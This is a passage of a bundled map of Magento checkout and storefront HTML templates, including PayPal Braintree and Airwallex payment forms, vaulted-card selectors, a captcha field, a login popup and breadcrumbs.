</div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        data-bind=\"click: clickAchBtn, enable: hasAuthorization\"\n                        type=\"submit\">\n                    <span data-bind=\"i18n: 'Pay with ACH'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/cc/vault.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': isActive()\" id=\"payment-method-braintree-cc-vault\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: showCvvVerify() -->\n        <div class=\"field cvv required\" data-bind=\"attr: {id: getId() + '_cvv_div'}\">\n            <label data-bind=\"attr: {for: getId() + '_cid'}\" class=\"label\">\n                <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n            </label>\n            <div class=\"control\">\n                <div data-bind=\"attr: {id: getId() + '_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')}\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/paypal/vault.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\" id=\"payment-method-braintree-paypal-vault\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n                'src': getPaymentIcon().url,\n                'width': getPaymentIcon().width,\n                'height': getPaymentIcon().height\n            }\" class=\"payment-icon\">\n            <span text=\"getPayerEmail()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')}\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/multishipping/paypal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': isActive()}\">\n    <div class=\"payment-method-title field choice\">\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark'), title: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <fieldset class=\"braintree-paypal-fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div id=\"paypal-container\"></div>\n        </fieldset>\n        <div class=\"actions-toolbar braintree-paypal-actions\" data-bind=\"visible: isReviewRequired()\">\n            <div class=\"payment-method-item braintree-paypal-account\">\n                <span class=\"payment-method-type\">PayPal</span>\n                <span class=\"payment-method-description\" text=\"customerEmail()\"></span>\n            </div>\n            <div class=\"actions-toolbar no-display\">\n                <div class=\"primary\">\n                    <button data-button=\"paypal-place\" data-role=\"review-save\"\n                            type=\"submit\"\n                            data-bind=\"{click: placeOrder}\"\n                            class=\"action primary checkout\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/payment/multishipping/form.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<div data-bind=\"attr: {class: 'payment-method payment-method-' + getCode()}, css: {'_active': isActive()}\">\n    <div>\n        <form id=\"co-transparent-form-braintree\" class=\"form\" data-bind=\"\" method=\"post\" action=\"#\" novalidate=\"novalidate\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <legend class=\"legend\">\n                    <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n                </legend>\n                <br>\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control braintree-card-control\">\n                        <!-- ko if: !selectedCardType() -->\n                        <img data-bind=\"attr: {'src': getIcons('NONE').url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n                        <!-- ko if: selectedCardType() -->\n                        <img data-bind=\"attr: {'src': getIcons(selectedCardType()).url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n\n\n                        <div data-bind=\"attr: {id: getCode() + '_cc_number'}\" class=\"hosted-control\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Credit Card Number'--><!-- /ko --></div>\n                    </div>\n                    <div>\n                        <ul class=\"credit-card-types braintree-credit-card-types\">\n                            <!-- ko foreach: {data: getCcAvailableTypes(), as: 'item'} -->\n                            <li class=\"item\">\n                                <!--ko if: $parent.getIcons(item) -->\n                                <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(item).url\n                                }\">\n                                <!--/ko-->\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <input type=\"hidden\"\n                               name=\"payment[cc_type]\"\n                               class=\"input-text\"\n                               value=\"\"\n                               data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                                    value: creditCardType\n                        \">\n                    </div>\n                </div>\n\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <div>\n                            <div data-bind=\"attr: {id: getCode() + '_expirationDate'}\"\n                                 class=\"hosted-control\"></div>\n\n                            <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Expiration Date'--><!-- /ko --></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- ko if: (hasVerification())-->\n                <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control _with-tooltip\">\n                        <div data-bind=\"attr: {id: getCode() + '_cc_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\"\n                                 data-target=\"dropdown\"\n                                 data-bind=\"html: getCvvImageHtml()\"></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n            </fieldset>\n            <input type=\"submit\" id=\"braintree_submit\"  style=\"display:none\" />\n        </form>\n\n        <div class=\"actions-toolbar no-display\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"{click: placeOrderClick}\"\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/credit/calculator.html":"<!-- ko if: visible -->\n<!-- ko if: displaySummary -->\n<div class=\"ppcredit-summary\">\n    <!-- ko i18n: 'From only' --><!-- /ko -->\n    &pound;<span data-bind=\"text: instalmentsFrom\"></span>\n    <!-- ko i18n: 'per month' --><!-- /ko -->\n</div>\n<!-- /ko -->\n<!-- ko if: displayInterestDetails -->\n<div class=\"ppcreditcalc-container\">\n    <div class=\"ppcreditcalc-header\">\n        <img src=\"https://www.paypalobjects.com/webstatic/en_US/i/buttons/PP_credit_logo_h_100x26.png\" />\n    </div>\n\n    <ol class=\"ppcreditcalc-instalments\" data-bind=\"foreach: instalments\"><li>\n            <a href=\"#\"\n               class=\"ppcreditcalc-instalments-term\"\n               data-bind=\"click: function() { $parent.setCurrentInstalment($data) }, css: {active: $parent.isCurrentInstalment(term)}\">\n                <span data-bind=\"text: term\"></span> <!-- ko i18n: 'Months' --><!-- /ko -->\n            </a>\n        </li></ol>\n\n    <div class=\"ppcreditcalc-instalment-summary\" data-bind=\"with: currentInstalment\">\n        <dl>\n            <dt><!-- ko i18n: 'Monthly Payment:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: monthlyPayment\"></span></dd>\n\n            <dt><!-- ko i18n: 'Instalment Rate:' --><!-- /ko --></dt>\n            <dd><span data-bind=\"text: apr\"></span>%</dd>\n\n            <dt><!-- ko i18n: 'Cost of purchase:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: cost\"></span></dd>\n\n            <dt><!-- ko i18n: 'Total inc. interest:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: costIncInterest\"></span></dd>\n        </dl>\n    </div>\n\n    <div class=\"ppcreditcalc-legal\">\n        <p><!-- ko i18n: 'If you are approved for a credit limit with PayPal Credit and use it for future purchases, the APR for those purchases won\u2019t be more than 21.9% and may be even lower.' --><!-- /ko --></p>\n\n        <p>\n            <strong><!-- ko i18n: 'Representative Example:' --><!-- /ko --></strong>\n            <br /><!-- ko i18n: 'Purchase Rate: 21.9% p.a. (variable)' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Representative: 21.9% APR (variable)' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Assumed Credit Limit: \u00a31,200' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Subject to status. Terms and Conditions apply.' --><!-- /ko -->\n        </p>\n\n        <p>\n            <span data-bind=\"html: merchantName\"></span> acts as a broker and offers credit solely from PayPal (Europe) S.&agrave;.r.l. et Cie, S.C.A. 22-24 Boulevard Royal L-2449, Luxembourg.\n        </p>\n    </div>\n</div>\n<!-- /ko -->\n<!-- /ko -->\n","Airwallex_Payments/template/payment/express-checkout.html":"<div class=\"airwallex-express-checkout airwallex\" data-bind=\"if: isShow\">\n    <div id=\"awx-modal\">\n        <div class=\"modal-body-content\"></div>\n    </div>\n\n\n    <div data-role=\"title\" class=\"express-title\" style=\"display: none;\">\n        <!-- ko i18n: 'Express Checkout' --><!-- /ko -->\n    </div>\n\n    <div style=\"position: relative;\">\n        <div class=\"aws-button-mask\"></div>\n        <div class=\"aws-button-mask-for-login\"></div>\n        <div class=\"aws-button-mask-for-agreement\"></div>\n    \n        <div data-bind=\"foreach: buttonSort\">\n            <div data-bind=\"attr: {class: 'awx-pay-' + $data}\">\n                <div data-bind=\"attr: {id: 'awx-' + $data + '-pay-' + $parent.from}\"></div>\n            </div>\n            <div style=\"height: 1px;\"></div>\n        </div>\n    </div>\n\n\n    <div class=\"payment-method\">\n        <div class=\"checkout-agreements checkout-agreements-block\" style=\"display: none;\">\n            <!-- ko foreach: getRegion('beforeMethods') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n\n    <div class=\"airwallex-recaptcha\" data-bind=\"if: isShowRecaptcha\">\n        <div id=\"express-recaptcha-checkout-place-order-wrapper\">\n            <div class=\"g-recaptcha\" id=\"express-recaptcha-checkout-place-order\"></div>\n        </div>\n    </div>\n\n    <div data-bind=\"afterRender: loadPayment\"></div>\n</div>\n","Airwallex_Payments/template/payment/card-method.html":"\n<div class=\"payment-method airwallex-payments airwallex-card-container airwallex\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\">\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"awx-split-card-container\" data-bind=\"style: {'max-width': maxWidth + 'px'}\">\n            <div class=\"awx-card-number\">\n                <div data-bind=\"text: $t('Card number')\" class=\"awx-txt\"></div>\n                <div id=\"awx-card-number\" class=\"airwallex-card\"\n                     data-bind=\"css: {'error': showNumberError()}\"></div>\n            </div>\n            <div class=\"awx-card-expiry-cvc\">\n                <div style=\"display: flex; justify-content: center;\">\n                    <div class=\"awx-card-expiry\">\n                        <div data-bind=\"text: $t('Expiry date')\" class=\"awx-txt\"></div>\n                        <div class=\"airwallex-card\" id=\"awx-card-expiry\" data-bind=\"css: {'error': showExpiryError()}\"></div>\n                    </div>\n                    <div style=\"width: 30px;\"></div>\n                    <div class=\"awx-card-cvc\">\n                        <div data-bind=\"text: $t('Security code')\" class=\"awx-txt\"></div>\n                        <div class=\"airwallex-card\" id=\"awx-card-cvc\" data-bind=\"css: {'error': showCvcError()}, afterRender: loadPayment\"></div>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- ko if: isCardVaultActive() -->\n        <div class=\"save-card-input\">\n            <input id=\"airwallex-payments-card-save\" type=\"checkbox\" checked>\n            <label for=\"airwallex-payments-card-save\" data-bind=\"i18n: 'Save for future use.'\"></label>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"airwallex-error\" data-bind=\"visible: validationError, text: validationError\"></p>\n\n        <div class=\"actions-toolbar awx-card-actions-toolbar\" id=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: initiateOrderPlacement,\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"text: $t('Place Order')\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Airwallex_Payments/template/payment/vault.html":"<div class=\"payment-method airwallex\" css=\"'_active': isActive()\" data-bind=\"visible: isAirwallexCustomerIdSame() && details.status==='VERIFIED'\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <input type=\"hidden\" data-bind=\"attr: {'id': 'v-' + getId()}, value: details.id\">\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <div class=\"awx-icon-wrapper\">\n                <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'width': getIcons(getCardType()).width,\n                    'height': getIcons(getCardType()).height\n                    }\" class=\"payment-icon\">\n            </div>\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <!-- ko if: (isActive()) -->\n        <label data-bind=\"attr: {for: getId() + '_cvc'}\" class=\"label cvc-airwallex\">\n            <!-- ko i18n: 'Card Verification Code'--><!-- /ko -->\n        </label>\n        <div data-bind=\"attr: {'id': getId() + '-cvc'}, afterRender: initCvcForm(getId(), getCardType())\" class=\"awx-vault airwallex-cvc\"></div>\n        <p class=\"airwallex-error\" data-bind=\"visible: validationError, text: validationError\"></p>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')}\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Airwallex_Payments/template/payment/redirect-method.html":"<div data-bind=\"class: 'airwallex-payments airwallex ' + getCode(), css: {'_active': (getCode() == isChecked())}\" class=\"payment-method\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\">\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <div class=\"awx-billing-confirm-tip\" data-bind=\"text: $t('Confirm your billing address to use ' + getDisplayName())\"></div>\n            <div class=\"awx-billing-confirm-tip-2\" data-bind=\"text: $t('You will be shown the ' + getDisplayName() + ' QR code upon confirmation'), visible: isShowQRTip()\"></div>\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"qrcode-payment\">\n            <div class=\"tips\"></div>\n            <div class=\"qrcode\"></div>\n            <div class=\"iframe\"></div>\n        </div>\n\n        <div class=\"awx-afterpay-countries-component\"></div>\n\n        <p class=\"airwallex-error\" data-bind=\"visible: validationError, html: validationError\"></p>\n        <div class=\"actions-toolbar\" style=\"margin-top: 15px;\">\n            <div class=\"primary\">\n                <div class=\"awx-redirect-buttons\">\n                    <button type=\"button\" style=\"display: none\"\n                            class=\"action editing\"\n                            data-bind=\"click: showBillingAddress,\n                             text: $t('Edit billing address')\"></button>\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                        click: placeOrder,\n                        enable: (getCode() == isChecked()),\n                        attr: {'id': getCode() + '-button'}\n                        \"\n                            disabled>\n                        <span data-bind=\"text: $t('Confirm')\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" title=\"Show Password\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            